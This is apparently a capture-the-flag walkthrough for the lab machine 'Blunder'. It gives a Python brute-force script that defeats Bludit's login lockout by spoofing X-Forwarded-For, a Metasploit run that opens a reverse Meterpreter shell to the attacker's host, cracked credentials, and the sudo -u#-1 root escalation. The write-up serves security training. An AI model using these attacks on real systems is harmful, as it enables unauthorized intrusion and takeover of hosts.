Blunder
Nmap Scan
Nmap scan report for 10.10.10.191
Host is up (0.047s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 93.03 seconds
Website Enumeration
A quick fuzz of the websites shows that the following page exists:
http://10.10.10.191/todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
We’ll keep the username “fergus” for later use. Additionally, an admin panel exists at http://10.10.10.191/admin. Since we don’t have a password yet, we’ll continue enumerating the site.
We can visit the Bludit Github repo for more info on the backend of the CMS. Several interesting folders are present, and looking through them presents us with the version of Bludit that this machine is running:
http://10.10.10.191/bl-plugins/opengraph/metadata.json
author "Bludit"
email ""
website "https://plugins.bludit.com"
version "3.9.2"
releaseDate "2019-06-21"
license "MIT"
compatible "3.9.2"
notes ""
To exploit the admin page, we can use cewl to get a wordlist, and modify the script found at the following url:
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
cewl usage:
cewl -w wordlist http://blunder.htb
Modified Script:
#!/usr/bin/env python3
import re
import requests
host = 'http://blunder.htb'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open('wordlist')
# Generate 50 incorrect passwords
# Add the correct password to the end of the list
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password.strip(),
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password.strip(),
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
We get the following credentials:
fergus:RolandDeschain
Admin Panel Exploitation
Metasploit has a module dedicated to Bludit. We’ll use linux/http/bludit_upload_images_exec to exploit the admin console and give ourselves a reverse shell:
use linux/http/bludit_upload_images_exec
set RHOSTS 10.10.10.191
set BLUDITUSER fergus
set BLUDITPASS RolandDeschain
run
[*] Started reverse TCP handler on 10.10.14.8:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading rQWQpOSGnt.png...
[*] Uploading .htaccess...
[*] Executing rQWQpOSGnt.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.xx.xx:4444 -> 10.10.10.191:55480) at 2020-06-01 11:03:14 -0500
[+] Deleted .htaccess
...
meterpreter > shell
Process 3329 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now, we can import tty:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Internal Enumeration
By doing some manual enumeration of the web-server folders, we can find the following hash in /var/www/bludit-3.10.0a/bl-content/databases/users.php:
...
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
...
Using hashes.org, we’re able to easily decrypt this hash and gain the following credentials:
Hugo:Password120
Enumeration as Hugo
First, we’ll see if we can run anything as sudo:
sudo -l
Password: Password120
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
This means that we can sudo -u user /bin/bash to switch to any user on the box, aside from root. Using the exploit for sudo 1.8.27, we can sudo to root, even though !root is set:
https://www.exploit-db.com/exploits/47502
sudo -u#-1 /bin/bash
root@blunder:/root# whoami
root
